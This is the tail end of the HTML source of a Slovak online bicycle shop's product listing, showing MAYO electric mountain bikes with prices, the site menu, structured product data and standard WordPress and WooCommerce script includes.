		<a href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-cierna-cervena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2397" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2397" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XR BASIC čierna - červená&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2397" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-1508 status-publish last instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-29-flash-tour-d-36v-bb-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29 FLASH TOUR" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-29-flash-tour-d-36v-bb-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-29-flash-tour-d-36v-bb-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-29-flash-tour-d-36v-bb-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29 FLASH TOUR</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xr-basic-flat-cierna-ruzova/?add-to-cart=1508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1508" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1508" data-product_sku="" aria-label="Pridať do košíka: „MAYO e-XC 29 FLASH TOUR“" rel="nofollow" data-success_message="„MAYO e-XC 29 FLASH TOUR“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1508" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2292 status-publish first instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-siva-biela/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-siva-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; STORM TOUR D 36V sivá - biela" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-siva-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-siva-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-siva-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-siva-biela/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; STORM TOUR D 36V sivá &#8211; biela</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-siva-biela/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2292" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2292" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; STORM TOUR D 36V sivá - biela&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2292" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2316 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-cierna-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; STORM LITE D 36V čierna - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-cierna-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; STORM LITE D 36V čierna &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-cierna-cervena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2316" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2316" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; STORM LITE D 36V čierna - červená&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2316" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1 show-ribbon"
>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© CYKLO 1. 2026. All Rights Reserved</span>		</div>
		
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Zobraziť košík</button>
				<button class="button btn-primay continue_shopping">Pokračovať</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="menu-wrap"><ul id="menu-hlavne-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cyklo1.sk/">Úvod</a></li>
<li id="accordion-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://www.cyklo1.sk/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a></li>
		<li id="accordion-menu-item-1030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
		<li id="accordion-menu-item-1033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
		<li id="accordion-menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
		<li id="accordion-menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
		<li id="accordion-menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">ELektrobicykle</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
		<li id="accordion-menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
		<li id="accordion-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
		<li id="accordion-menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
		<li id="accordion-menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/detske/">Detské</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/novinky/">Novinky</a></li>
<li id="accordion-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/testovacie-elektrobicykle/">Elektrobicykle</a></li>
<li id="accordion-menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/servis/">Servis</a></li>
<li id="accordion-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/kontakt/">Kontakt</a></li>
<li id="accordion-menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/akcie-a-zlavy/">AKCIE a ZĽAVY</a></li>
</ul></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova/#product","name":"MAYO e-XR BASIC FLAT \u010dierna - ru\u017eov\u00e1","url":"https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova/","description":"Farba: \u010dierna - ru\u017eov\u00e1\r\n\r\nKoles\u00e1: 700\r\nPrevody: 3x7\r\n\r\n\r\n&amp;nbsp;","image":"https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-flat-1.jpg","sku":2416,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1099.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova/","seller":{"@type":"Organization","name":"CYKLO 1 Tren\u010d\u00edn","url":"https://www.cyklo1.sk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Na celú obrazovku"></button>
				<button class="pswp__button pswp__button--share" aria-label="Zdielať"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zatvoriť (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Predchádzajúci (šípka vľavo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ďalší (šípka vpravo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Ospravedlňujeme sa, tento produkt nie je dostupný. Prosím vyberte inú kombináciu.</p>
</script>
<script src="https://www.cyklo1.sk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-23 07:36:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cyklo1.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"3586ee061a","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cyklo1.sk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.cyklo1.sk/wp-content/themes/porto-child","ajax_url":"https://www.cyklo1.sk/wp-admin/admin-ajax.php","cart_url":"https://www.cyklo1.sk/kosik/","change_logo":"1","container_width":"1270","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.cyklo1.sk/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1290","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"919d1b4a58","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"Prida\u0165 do ko\u0161\u00edka","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.cyklo1.sk/wp-content/uploads/woocommerce-placeholder-600x450.png","shop_filter_layout":null,"func_url":"https://www.cyklo1.sk/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/theme.js?ver=7.7.2" id="porto-theme-js"></script>
<script async="async" src="https://www.cyklo1.sk/wp-content/themes/porto/js/theme-async.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.2" id="porto-single-product-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.2" id="porto-woocommerce-theme-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.2" id="porto-woo-widget-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.2" id="porto-theme-lazyload-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u013dutujeme, \u017eiadne produkty sa nezhoduj\u00fa s va\u0161im v\u00fdberom. Pros\u00edm zvo\u013ete in\u00fa kombin\u00e1ciu.","i18n_make_a_selection_text":"Pred pridan\u00edm produktu do ko\u0161\u00edka si pros\u00edm zvo\u013ete variant.","i18n_unavailable_text":"Ospravedl\u0148ujeme sa, tento produkt nie je dostupn\u00fd. Pros\u00edm vyberte in\u00fa kombin\u00e1ciu.","i18n_reset_alert_text":"V\u00e1\u0161 v\u00fdber bol resetovan\u00fd. Pred pridan\u00edm tohto produktu do ko\u0161\u00edka si pros\u00edm vyberte nejak\u00e9 mo\u017enosti produktu."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.2" id="easy-responsive-tabs-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.2" id="porto-sidebar-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cyklo1.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cyklo1.sk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>jQuery(document).ready(function($){
    $('#footer .widget_wysija .wysija-submit').removeClass('btn-default').addClass('btn-primary');
    $('.sidebar .widget_wysija .wysija-submit').addClass('btn btn-quaternary');
});</script></body>
</html>